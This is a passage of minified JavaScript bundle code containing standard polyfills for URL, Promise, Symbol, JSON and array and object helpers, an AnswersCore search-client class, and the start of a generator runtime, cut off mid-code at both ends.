e=Zr(this),t=e.host,r=e.port;return null===t?"":null===r?ln(t):ln(t)+":"+r},ei=function(){var e=Zr(this).host;return null===e?"":ln(e)},ti=function(){var e=Zr(this).port;return null===e?"":String(e)},ri=function(){var e=Zr(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},ni=function(){var e=Zr(this).query;return e?"?"+e:""},ii=function(){return Zr(this).searchParams},oi=function(){var e=Zr(this).fragment;return e?"#"+e:""},ai=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(s&&dt(Qn,{href:ai(Wn,(function(e){var t=Zr(this),r=String(e),n=Kn(t,r);if(n)throw TypeError(n);zr(t.searchParams).updateSearchParams(t.query)})),origin:ai(Gn),protocol:ai($n,(function(e){var t=Zr(this);Kn(t,String(e)+":",xn)})),username:ai(Jn,(function(e){var t=Zr(this),r=or(String(e));if(!_n(t)){t.username="";for(var n=0;n<r.length;n++)t.username+=vn(r[n],dn)}})),password:ai(Yn,(function(e){var t=Zr(this),r=or(String(e));if(!_n(t)){t.password="";for(var n=0;n<r.length;n++)t.password+=vn(r[n],dn)}})),host:ai(Xn,(function(e){var t=Zr(this);t.cannotBeABaseURL||Kn(t,String(e),Ln)})),hostname:ai(ei,(function(e){var t=Zr(this);t.cannotBeABaseURL||Kn(t,String(e),jn)})),port:ai(ti,(function(e){var t=Zr(this);_n(t)||(""==(e=String(e))?t.port=null:Kn(t,e,Pn))})),pathname:ai(ri,(function(e){var t=Zr(this);t.cannotBeABaseURL||(t.path=[],Kn(t,e+"",Bn))})),search:ai(ni,(function(e){var t=Zr(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",Kn(t,e,Hn)),zr(t.searchParams).updateSearchParams(t.query)})),searchParams:ai(ii),hash:ai(oi,(function(e){var t=Zr(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",Kn(t,e,zn)):t.fragment=null}))}),jt(Qn,"toJSON",(function(){return Wn.call(this)}),{enumerable:!0}),jt(Qn,"toString",(function(){return Wn.call(this)}),{enumerable:!0}),Vr){var si=Vr.createObjectURL,ci=Vr.revokeObjectURL;si&&jt(Zn,"createObjectURL",(function(e){return si.apply(Vr,arguments)})),ci&&jt(Zn,"revokeObjectURL",(function(e){return ci.apply(Vr,arguments)}))}It(Zn,"URL"),z({global:!0,forced:!Kt,sham:!s},{URL:Zn});var ui=j.URL,li=function(e,t){this.stopped=e,this.result=t},fi=function(e,t,r){var n,i,o,a,s,c,u,l=r&&r.that,f=!(!r||!r.AS_ENTRIES),h=!(!r||!r.IS_ITERATOR),p=!(!r||!r.INTERRUPTED),d=N(t,l,1+f+p),v=function(e){return n&&Jt(n),new li(!0,e)},m=function(e){return f?(q(e),p?d(e[0],e[1],v):d(e[0],e[1])):p?d(e,v):d(e)};if(h)n=e;else{if("function"!=typeof(i=ir(e)))throw TypeError("Target is not iterable");if(tr(i)){for(o=0,a=it(e.length);a>o;o++)if((s=m(e[o]))&&s instanceof li)return s;return new li(!1)}n=i.call(e)}for(c=n.next;!(u=c.call(n)).done;){try{s=m(u.value)}catch(e){throw Jt(n),e}if("object"==typeof s&&s&&s instanceof li)return s}return new li(!1)},hi=function(e,t){var r=this;if(!(r instanceof hi))return new hi(e,t);Lt&&(r=Lt(new Error(void 0),Le(r))),void 0!==t&&U(r,"message",String(t));var n=[];return fi(e,n.push,{that:n}),U(r,"errors",n),r};hi.prototype=bt(Error.prototype,{constructor:f(5,hi),message:f(5,""),name:f(5,"AggregateError")}),z({global:!0},{AggregateError:hi});var pi=Object.freeze({__proto__:null}),di=o.Promise,vi=Je("species"),mi=function(e){var t=Ne(e),r=B.f;s&&t&&!t[vi]&&r(t,vi,{configurable:!0,get:function(){return this}})},gi=Je("iterator"),yi=!1;try{var _i=0,bi={next:function(){return{done:!!_i++}},return:function(){yi=!0}};bi[gi]=function(){return this},Array.from(bi,(function(){throw 2}))}catch(e){}var wi,Si,ki,xi=function(e,t){if(!t&&!yi)return!1;var r=!1;try{var n={};n[gi]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch(e){}return r},Mi=Je("species"),Ai=function(e,t){var r,n=q(e).constructor;return void 0===n||null==(r=q(n)[Mi])?t:P(r)},Ei=/(iphone|ipod|ipad).*applewebkit/i.test(qe),Ci=o.location,Ii=o.setImmediate,Ti=o.clearImmediate,Oi=o.process,Ri=o.MessageChannel,Fi=o.Dispatch,Li=0,ji={},Pi=function(e){if(ji.hasOwnProperty(e)){var t=ji[e];delete ji[e],t()}},Ni=function(e){return function(){Pi(e)}},qi=function(e){Pi(e.data)},Di=function(e){o.postMessage(e+"",Ci.protocol+"//"+Ci.host)};Ii&&Ti||(Ii=function(e){for(var t=[],r=1;arguments.length>r;)t.push(arguments[r++]);return ji[++Li]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},wi(Li),Li},Ti=function(e){delete ji[e]},je?wi=function(e){Oi.nextTick(Ni(e))}:Fi&&Fi.now?wi=function(e){Fi.now(Ni(e))}:Ri&&!Ei?(ki=(Si=new Ri).port2,Si.port1.onmessage=qi,wi=N(ki.postMessage,ki,1)):o.addEventListener&&"function"==typeof postMessage&&!o.importScripts&&Ci&&"file:"!==Ci.protocol&&!a(Di)?(wi=Di,o.addEventListener("message",qi,!1)):wi="onreadystatechange"in x("script")?function(e){vt.appendChild(x("script")).onreadystatechange=function(){vt.removeChild(this),Pi(e)}}:function(e){setTimeout(Ni(e),0)});var Bi,Ui,Vi,Hi,zi,Ki,Zi,Qi,Wi={set:Ii,clear:Ti},Gi=/web0s(?!.*chrome)/i.test(qe),$i=E.f,Ji=Wi.set,Yi=o.MutationObserver||o.WebKitMutationObserver,Xi=o.document,eo=o.process,to=o.Promise,ro=$i(o,"queueMicrotask"),no=ro&&ro.value;no||(Bi=function(){var e,t;for(je&&(e=eo.domain)&&e.exit();Ui;){t=Ui.fn,Ui=Ui.next;try{t()}catch(e){throw Ui?Hi():Vi=void 0,e}}Vi=void 0,e&&e.enter()},Ei||je||Gi||!Yi||!Xi?to&&to.resolve?(Zi=to.resolve(void 0),Qi=Zi.then,Hi=function(){Qi.call(Zi,Bi)}):Hi=je?function(){eo.nextTick(Bi)}:function(){Ji.call(o,Bi)}:(zi=!0,Ki=Xi.createTextNode(""),new Yi(Bi).observe(Ki,{characterData:!0}),Hi=function(){Ki.data=zi=!zi}));var io,oo,ao,so=no||function(e){var t={fn:e,next:void 0};Vi&&(Vi.next=t),Ui||(Ui=t,Hi()),Vi=t},co=function(e){var t,r;this.promise=new e((function(e,n){if(void 0!==t||void 0!==r)throw TypeError("Bad Promise constructor");t=e,r=n})),this.resolve=P(t),this.reject=P(r)},uo={f:function(e){return new co(e)}},lo=function(e,t){if(q(e),y(t)&&t.constructor===e)return t;var r=uo.f(e);return(0,r.resolve)(t),r.promise},fo=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},ho=Wi.set,po=Je("species"),vo="Promise",mo=Ie.get,go=Ie.set,yo=Ie.getterFor(vo),_o=di,bo=o.TypeError,wo=o.document,So=o.process,ko=(Ne("fetch"),uo.f),xo=ko,Mo=!!(wo&&wo.createEvent&&o.dispatchEvent),Ao="function"==typeof PromiseRejectionEvent,Eo=L(vo,(function(){if(!(fe(_o)!==String(_o))){if(66===Ke)return!0;if(!je&&!Ao)return!0}if(!_o.prototype.finally)return!0;if(Ke>=51&&/native code/.test(_o))return!1;var e=_o.resolve(1),t=function(e){e((function(){}),(function(){}))};return(e.constructor={})[po]=t,!(e.then((function(){}))instanceof t)})),Co=Eo||!xi((function(e){_o.all(e).catch((function(){}))})),Io=function(e){var t;return!(!y(e)||"function"!=typeof(t=e.then))&&t},To=function(e,t){if(!e.notified){e.notified=!0;var r=e.reactions;so((function(){for(var n=e.value,i=1==e.state,o=0;r.length>o;){var a,s,c,u=r[o++],l=i?u.ok:u.fail,f=u.resolve,h=u.reject,p=u.domain;try{l?(i||(2===e.rejection&&Lo(e),e.rejection=1),!0===l?a=n:(p&&p.enter(),a=l(n),p&&(p.exit(),c=!0)),a===u.promise?h(bo("Promise-chain cycle")):(s=Io(a))?s.call(a,f,h):f(a)):h(n)}catch(e){p&&!c&&p.exit(),h(e)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&Ro(e)}))}},Oo=function(e,t,r){var n,i;Mo?((n=wo.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),o.dispatchEvent(n)):n={promise:t,reason:r},!Ao&&(i=o["on"+e])?i(n):"unhandledrejection"===e&&function(e,t){var r=o.console;r&&r.error&&(1===arguments.length?r.error(e):r.error(e,t))}("Unhandled promise rejection",r)},Ro=function(e){ho.call(o,(function(){var t,r=e.facade,n=e.value;if(Fo(e)&&(t=fo((function(){je?So.emit("unhandledRejection",n,r):Oo("unhandledrejection",r,n)})),e.rejection=je||Fo(e)?2:1,t.error))throw t.value}))},Fo=function(e){return 1!==e.rejection&&!e.parent},Lo=function(e){ho.call(o,(function(){var t=e.facade;je?So.emit("rejectionHandled",t):Oo("rejectionhandled",t,e.value)}))},jo=function(e,t,r){return function(n){e(t,n,r)}},Po=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,To(e,!0))},No=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw bo("Promise can't be resolved itself");var n=Io(t);n?so((function(){var r={done:!1};try{n.call(t,jo(No,r,e),jo(Po,r,e))}catch(t){Po(r,t,e)}})):(e.value=t,e.state=1,To(e,!1))}catch(t){Po({done:!1},t,e)}}};Eo&&(_o=function(e){Zt(this,_o,vo),P(e),io.call(this);var t=mo(this);try{e(jo(No,t),jo(Po,t))}catch(e){Po(t,e)}},(io=function(e){go(this,{type:vo,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=mr(_o.prototype,{then:function(e,t){var r=yo(this),n=ko(Ai(this,_o));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=je?So.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&To(r,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),oo=function(){var e=new io,t=mo(e);this.promise=e,this.resolve=jo(No,t),this.reject=jo(Po,t)},uo.f=ko=function(e){return e===_o||e===ao?new oo(e):xo(e)}),z({global:!0,wrap:!0,forced:Eo},{Promise:_o}),It(_o,vo,!1,!0),mi(vo),ao=Ne(vo),z({target:vo,stat:!0,forced:Eo},{reject:function(e){var t=ko(this);return t.reject.call(void 0,e),t.promise}}),z({target:vo,stat:!0,forced:!0},{resolve:function(e){return lo(this===ao?_o:this,e)}}),z({target:vo,stat:!0,forced:Co},{all:function(e){var t=this,r=ko(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),o=[],a=0,s=1;fi(e,(function(e){var c=a++,u=!1;o.push(void 0),s++,r.call(t,e).then((function(e){u||(u=!0,o[c]=e,--s||n(o))}),i)})),--s||n(o)}));return o.error&&i(o.value),r.promise},race:function(e){var t=this,r=ko(t),n=r.reject,i=fo((function(){var i=P(t.resolve);fi(e,(function(e){i.call(t,e).then(r.resolve,n)}))}));return i.error&&n(i.value),r.promise}}),z({target:"Promise",stat:!0},{allSettled:function(e){var t=this,r=uo.f(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),i=[],o=0,a=1;fi(e,(function(e){var s=o++,c=!1;i.push(void 0),a++,r.call(t,e).then((function(e){c||(c=!0,i[s]={status:"fulfilled",value:e},--a||n(i))}),(function(e){c||(c=!0,i[s]={status:"rejected",reason:e},--a||n(i))}))})),--a||n(i)}));return o.error&&i(o.value),r.promise}});z({target:"Promise",stat:!0},{any:function(e){var t=this,r=uo.f(t),n=r.resolve,i=r.reject,o=fo((function(){var r=P(t.resolve),o=[],a=0,s=1,c=!1;fi(e,(function(e){var u=a++,l=!1;o.push(void 0),s++,r.call(t,e).then((function(e){l||c||(c=!0,n(e))}),(function(e){l||c||(l=!0,o[u]=e,--s||i(new(Ne("AggregateError"))(o,"No one promise resolved")))}))})),--s||i(new(Ne("AggregateError"))(o,"No one promise resolved"))}));return o.error&&i(o.value),r.promise}});var qo=!!di&&a((function(){di.prototype.finally.call({then:function(){}},(function(){}))}));z({target:"Promise",proto:!0,real:!0,forced:qo},{finally:function(e){var t=Ai(this,Ne("Promise")),r="function"==typeof e;return this.then(r?function(r){return lo(t,e()).then((function(){return r}))}:e,r?function(r){return lo(t,e()).then((function(){throw r}))}:e)}});var Do=Je("toStringTag");for(var Bo in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Uo=o[Bo],Vo=Uo&&Uo.prototype;Vo&&Mt(Vo)!==Do&&U(Vo,Do,Bo),Tt[Bo]=Tt.Array}n(pi);var Ho=j.Promise,zo=Ne("JSON","stringify"),Ko=/[\uD800-\uDFFF]/g,Zo=/^[\uD800-\uDBFF]$/,Qo=/^[\uDC00-\uDFFF]$/,Wo=function(e,t,r){var n=r.charAt(t-1),i=r.charAt(t+1);return Zo.test(e)&&!Qo.test(i)||Qo.test(e)&&!Zo.test(n)?"\\u"+e.charCodeAt(0).toString(16):e},Go=a((function(){return'"\\udf06\\ud834"'!==zo("\udf06\ud834")||'"\\udead"'!==zo("\udead")}));zo&&z({target:"JSON",stat:!0,forced:Go},{stringify:function(e,t,r){var n=zo.apply(null,arguments);return"string"==typeof n?n.replace(Ko,Wo):n}}),j.JSON||(j.JSON={stringify:JSON.stringify});var $o=function(e,t,r){return j.JSON.stringify.apply(null,arguments)},Jo=ut.includes;z({target:"Array",proto:!0},{includes:function(e){return Jo(this,e,arguments.length>1?arguments[1]:void 0)}});var Yo=function(e){return j[e+"Prototype"]},Xo=Yo("Array").includes,ea=Je("match"),ta=function(e){if(function(e){var t;return y(e)&&(void 0!==(t=e[ea])?!!t:"RegExp"==p(e))}(e))throw TypeError("The method doesn't accept regular expressions");return e},ra=Je("match"),na=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[ra]=!1,"/./"[e](t)}catch(e){}}return!1};z({target:"String",proto:!0,forced:!na("includes")},{includes:function(e){return!!~String(m(this)).indexOf(ta(e),arguments.length>1?arguments[1]:void 0)}});var ia=Yo("String").includes,oa=Array.prototype,aa=String.prototype,sa=function(e){var t=e.includes;return e===oa||e instanceof Array&&t===oa.includes?Xo:"string"==typeof e||e===aa||e instanceof String&&t===aa.includes?ia:t};z({target:"Object",stat:!0,forced:Object.assign!==$t},{assign:$t});var ca=j.Object.assign,ua=t(r((function(e){function t(){return e.exports=t=ca||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,t.apply(this,arguments)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0})));z({target:"Object",stat:!0},{fromEntries:function(e){var t={};return fi(e,(function(e,r){rr(t,e,r)}),{AS_ENTRIES:!0}),t}});var la=j.Object.fromEntries;z({target:"Object",stat:!0,forced:!s,sham:!s},{defineProperty:B.f});var fa=r((function(e){var t=j.Object,r=e.exports=function(e,r,n){return t.defineProperty(e,r,n)};t.defineProperty.sham&&(r.sham=!0)})),ha=fa;z({target:"Object",stat:!0,forced:!s,sham:!s},{defineProperties:dt});var pa=r((function(e){var t=j.Object,r=e.exports=function(e,r){return t.defineProperties(e,r)};t.defineProperties.sham&&(r.sham=!0)})),da=ht.concat("length","prototype"),va={f:Object.getOwnPropertyNames||function(e){return ft(e,da)}},ma=Ne("Reflect","ownKeys")||function(e){var t=va.f(q(e)),r=Qt.f;return r?t.concat(r(e)):t};z({target:"Object",stat:!0,sham:!s},{getOwnPropertyDescriptors:function(e){for(var t,r,n=g(e),i=E.f,o=ma(n),a={},s=0;o.length>s;)void 0!==(r=i(n,t=o[s++]))&&rr(a,t,r);return a}});var ga=j.Object.getOwnPropertyDescriptors,ya=Array.isArray||function(e){return"Array"==p(e)},_a=Je("species"),ba=function(e,t){var r;return ya(e)&&("function"!=typeof(r=e.constructor)||r!==Array&&!ya(r.prototype)?y(r)&&null===(r=r[_a])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===t?0:t)},wa=[].push,Sa=function(e){var t=1==e,r=2==e,n=3==e,i=4==e,o=6==e,a=7==e,s=5==e||o;return function(c,u,l,f){for(var h,p,d=Te(c),m=v(d),g=N(u,l,3),y=it(m.length),_=0,b=f||ba,w=t?b(c,y):r||a?b(c,0):void 0;y>_;_++)if((s||_ in m)&&(p=g(h=m[_],_,d),e))if(t)w[_]=p;else if(p)switch(e){case 3:return!0;case 5:return h;case 6:return _;case 2:wa.call(w,h)}else switch(e){case 4:return!1;case 7:wa.call(w,h)}return o?-1:n||i?i:w}},ka={forEach:Sa(0),map:Sa(1),filter:Sa(2),some:Sa(3),every:Sa(4),find:Sa(5),findIndex:Sa(6),filterOut:Sa(7)},xa=function(e,t){var r=[][e];return!!r&&a((function(){r.call(null,t||function(){throw 1},1)}))},Ma=ka.forEach,Aa=xa("forEach")?[].forEach:function(e){return Ma(this,e,arguments.length>1?arguments[1]:void 0)};z({target:"Array",proto:!0,forced:[].forEach!=Aa},{forEach:Aa});var Ea=Yo("Array").forEach,Ca=Array.prototype,Ia={DOMTokenList:!0,NodeList:!0},Ta=function(e){var t=e.forEach;return e===Ca||e instanceof Array&&t===Ca.forEach||Ia.hasOwnProperty(Mt(e))?Ea:t},Oa=E.f,Ra=a((function(){Oa(1)}));z({target:"Object",stat:!0,forced:!s||Ra,sham:!s},{getOwnPropertyDescriptor:function(e,t){return Oa(g(e),t)}});var Fa=r((function(e){var t=j.Object,r=e.exports=function(e,r){return t.getOwnPropertyDescriptor(e,r)};t.getOwnPropertyDescriptor.sham&&(r.sham=!0)})),La=Je("species"),ja=function(e){return Ke>=51||!a((function(){var t=[];return(t.constructor={})[La]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},Pa=ka.filter,Na=ja("filter");z({target:"Array",proto:!0,forced:!Na},{filter:function(e){return Pa(this,e,arguments.length>1?arguments[1]:void 0)}});var qa=Yo("Array").filter,Da=Array.prototype,Ba=function(e){var t=e.filter;return e===Da||e instanceof Array&&t===Da.filter?qa:t},Ua=va.f,Va={}.toString,Ha="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],za={f:function(e){return Ha&&"[object Window]"==Va.call(e)?function(e){try{return Ua(e)}catch(e){return Ha.slice()}}(e):Ua(g(e))}},Ka={f:Je},Za=B.f,Qa=function(e){var t=j.Symbol||(j.Symbol={});w(t,e)||Za(t,e,{value:Ka.f(e)})},Wa=ka.forEach,Ga=_e("hidden"),$a=Je("toPrimitive"),Ja=Ie.set,Ya=Ie.getterFor("Symbol"),Xa=Object.prototype,es=o.Symbol,ts=Ne("JSON","stringify"),rs=E.f,ns=B.f,is=za.f,os=l.f,as=de("symbols"),ss=de("op-symbols"),cs=de("string-to-symbol-registry"),us=de("symbol-to-string-registry"),ls=de("wks"),fs=o.QObject,hs=!fs||!fs.prototype||!fs.prototype.findChild,ps=s&&a((function(){return 7!=bt(ns({},"a",{get:function(){return ns(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=rs(Xa,t);n&&delete Xa[t],ns(e,t,r),n&&e!==Xa&&ns(Xa,t,n)}:ns,ds=function(e,t){var r=as[e]=bt(es.prototype);return Ja(r,{type:"Symbol",tag:e,description:t}),s||(r.description=t),r},vs=Qe?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof es},ms=function(e,t,r){e===Xa&&ms(ss,t,r),q(e);var n=_(t,!0);return q(r),w(as,n)?(r.enumerable?(w(e,Ga)&&e[Ga][n]&&(e[Ga][n]=!1),r=bt(r,{enumerable:f(0,!1)})):(w(e,Ga)||ns(e,Ga,f(1,{})),e[Ga][n]=!0),ps(e,n,r)):ns(e,n,r)},gs=function(e,t){q(e);var r=g(t),n=pt(r).concat(ws(r));return Wa(n,(function(t){s&&!ys.call(r,t)||ms(e,t,r[t])})),e},ys=function(e){var t=_(e,!0),r=os.call(this,t);return!(this===Xa&&w(as,t)&&!w(ss,t))&&(!(r||!w(this,t)||!w(as,t)||w(this,Ga)&&this[Ga][t])||r)},_s=function(e,t){var r=g(e),n=_(t,!0);if(r!==Xa||!w(as,n)||w(ss,n)){var i=rs(r,n);return!i||!w(as,n)||w(r,Ga)&&r[Ga][n]||(i.enumerable=!0),i}},bs=function(e){var t=is(g(e)),r=[];return Wa(t,(function(e){w(as,e)||w(be,e)||r.push(e)})),r},ws=function(e){var t=e===Xa,r=is(t?ss:g(e)),n=[];return Wa(r,(function(e){!w(as,e)||t&&!w(Xa,e)||n.push(as[e])})),n};if(Ze||(jt((es=function(){if(this instanceof es)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=ge(e),r=function(e){this===Xa&&r.call(ss,e),w(this,Ga)&&w(this[Ga],t)&&(this[Ga][t]=!1),ps(this,t,f(1,e))};return s&&hs&&ps(Xa,t,{configurable:!0,set:r}),ds(t,e)}).prototype,"toString",(function(){return Ya(this).tag})),jt(es,"withoutSetter",(function(e){return ds(ge(e),e)})),l.f=ys,B.f=ms,E.f=_s,va.f=za.f=bs,Qt.f=ws,Ka.f=function(e){return ds(Je(e),e)},s&&ns(es.prototype,"description",{configurable:!0,get:function(){return Ya(this).description}})),z({global:!0,wrap:!0,forced:!Ze,sham:!Ze},{Symbol:es}),Wa(pt(ls),(function(e){Qa(e)})),z({target:"Symbol",stat:!0,forced:!Ze},{for:function(e){var t=String(e);if(w(cs,t))return cs[t];var r=es(t);return cs[t]=r,us[r]=t,r},keyFor:function(e){if(!vs(e))throw TypeError(e+" is not a symbol");if(w(us,e))return us[e]},useSetter:function(){hs=!0},useSimple:function(){hs=!1}}),z({target:"Object",stat:!0,forced:!Ze,sham:!s},{create:function(e,t){return void 0===t?bt(e):gs(bt(e),t)},defineProperty:ms,defineProperties:gs,getOwnPropertyDescriptor:_s}),z({target:"Object",stat:!0,forced:!Ze},{getOwnPropertyNames:bs,getOwnPropertySymbols:ws}),z({target:"Object",stat:!0,forced:a((function(){Qt.f(1)}))},{getOwnPropertySymbols:function(e){return Qt.f(Te(e))}}),ts){var Ss=!Ze||a((function(){var e=es();return"[null]"!=ts([e])||"{}"!=ts({a:e})||"{}"!=ts(Object(e))}));z({target:"JSON",stat:!0,forced:Ss},{stringify:function(e,t,r){for(var n,i=[e],o=1;arguments.length>o;)i.push(arguments[o++]);if(n=t,(y(t)||void 0!==e)&&!vs(e))return ya(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!vs(t))return t}),i[1]=t,ts.apply(null,i)}})}es.prototype[$a]||U(es.prototype,$a,es.prototype.valueOf),It(es,"Symbol"),be[Ga]=!0;var ks=j.Object.getOwnPropertySymbols,xs=a((function(){pt(1)}));z({target:"Object",stat:!0,forced:xs},{keys:function(e){return pt(Te(e))}});var Ms=j.Object.keys,As=Ms;z({target:"Array",stat:!0},{isArray:ya});var Es=j.Array.isArray,Cs=ka.map,Is=ja("map");z({target:"Array",proto:!0,forced:!Is},{map:function(e){return Cs(this,e,arguments.length>1?arguments[1]:void 0)}});var Ts=Yo("Array").map,Os=Array.prototype,Rs=function(e){var t=e.map;return e===Os||e instanceof Array&&t===Os.map?Ts:t},Fs=function(e){return function(t,r,n,i){P(r);var o=Te(t),a=v(o),s=it(o.length),c=e?s-1:0,u=e?-1:1;if(n<2)for(;;){if(c in a){i=a[c],c+=u;break}if(c+=u,e?c<0:s<=c)throw TypeError("Reduce of empty array with no initial value")}for(;e?c>=0:s>c;c+=u)c in a&&(i=r(i,a[c],c,o));return i}},Ls={left:Fs(!1),right:Fs(!0)}.left,js=xa("reduce");z({target:"Array",proto:!0,forced:!js||!je&&Ke>79&&Ke<83},{reduce:function(e){return Ls(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ps=Yo("Array").reduce,Ns=Array.prototype,qs=function(e){var t=e.reduce;return e===Ns||e instanceof Array&&t===Ns.reduce?Ps:t},Ds=fa,Bs=t(r((function(e){e.exports=function(e,t,r){return t in e?Ds(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0})));z({target:"Object",stat:!0,sham:!s},{create:bt});var Us=j.Object,Vs=function(e,t){return Us.create(e,t)},Hs=Vs,zs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.AnswersCore=void 0;var r=function(){function e(e,t,r){this.searchService=e,this.questionSubmissionService=t,this.autoCompleteService=r}var t=e.prototype;return t.universalSearch=function(e){return this.searchService.universalSearch(e)},t.verticalSearch=function(e){return this.searchService.verticalSearch(e)},t.submitQuestion=function(e){return this.questionSubmissionService.submitQuestion(e)},t.universalAutocomplete=function(e){return this.autoCompleteService.universalAutocomplete(e)},t.verticalAutocomplete=function(e){return this.autoCompleteService.verticalAutocomplete(e)},t.filterSearch=function(e){return this.autoCompleteService.filterSearch(e)},e}();t.AnswersCore=r}));t(zs);zs.AnswersCore;var Ks=r((function(e){!function(e){var t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",o=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r,n){var i=t&&t.prototype instanceof l?t:l,o=Object.create(i.prototype),a=new S(n||[]);return o._invoke=function(e,t,r){var n="suspendedStart";return function(i,o){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===i)throw o;return x()}for(r.method=i,r.arg=o;;){var a=r.delegate;if(a){var s=_(a,r);if(s){if(s===u)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=c(e,t,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===u)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}(e,r,a),o}function c(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=s;var u={};function l(){}function f(){}function h(){}var p={};p[i]=function(){return this};var d=Object.getPrototypeOf,v=d&&d(d(k([])));v&&v!==t&&r.call(v,i)&&(p=v);var m=h.prototype=l.prototype=Object.create(p);function g(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function y(e){var t;this._invoke=function(n,i){function o(){return new Promise((function(t,o){!function t(n,i,o,a){var s=c(e[n],e,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,a)}),(function(e){t("throw",e,o,a)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),(function(e){return t("throw",e,o,a)}))}a(s.arg)}(n,i,t,o)}))}return t=t?t.then(o,o):o()}}function _(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return u;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=c(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,u;var i=n.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,u):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,u)}function b(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(b,this),this.reset(!0)}function k(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:x}}function x(){return{value:void 0,done:!0}}f.prototype=m.constructor=h,h.constructor=f,h[a]=f.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,r,n,i){var o=new y(s(t,r,n,i));return e.isGeneratorFunction(r)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},g(m),m[a]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return 